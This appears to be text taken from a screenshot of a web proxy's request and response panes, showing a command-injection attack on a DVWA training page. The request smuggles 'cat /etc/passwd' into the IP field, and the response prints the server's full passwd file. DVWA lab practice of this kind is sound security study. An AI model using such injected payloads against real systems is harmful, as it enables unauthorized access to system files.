 Go
Cancel
<
>
Target: http://45.77.219.180
?
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 45.77.219.180
Content-Length: 42
Cache-Control: max-age=0
Origin: http://45.77.219.180
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://45.77.219.180/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=b1po2pvsgo6cdlh29ujgsqtso4;
JSESSIONID=0tv8cwKGntM9C1b6n1cbnhc2bw84xzKmhBfGprh7kLrr0GLz1QbL!761277062
Connection: close
ip=127%26cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Raw
Headers
Hex
HTML
Render
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
php-fpm:x:997:995:php-fpm:/var/lib/php/fpm:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
dockerroot:x:996:993:Docker User:/var/lib/docker:/sbin/nologin
</pre>
</div>
激活